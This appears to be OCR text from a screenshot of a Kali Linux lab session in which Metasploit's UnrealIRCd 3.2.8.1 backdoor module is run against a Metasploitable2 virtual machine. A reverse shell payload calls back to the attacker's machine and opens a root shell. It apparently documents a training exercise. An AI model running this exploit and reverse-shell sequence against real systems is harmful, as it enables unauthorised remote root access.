 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7 Metasploitable2-Linux
1 2 3 4 2
Trash
File System
Home
root@spokhrel157855: /home/kali/scripts
File Actions Edit View Help
rhosts ⇒ 10.0.0.200
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.0.0.99
lhost ⇒ 10.0.0.99
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:4444
[*] 10.0.0.200:6667 - Connected to 10.0.0.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.200:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VRSQP2DpObyOx93S;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VRSQP2DpObyOx93S\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.99:4444 → 10.0.0.200:45928) at 2023-10-26 21:03:23 -0400
whoami
root
PS> kali@spokhrel157855: /home/kali
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[/home/kali]
└─PS> uname && date
Linux
Thu Oct 26 09:04:43 PM EDT 2023
┌──(kali㉿spokhrel157855)-[/home/kali]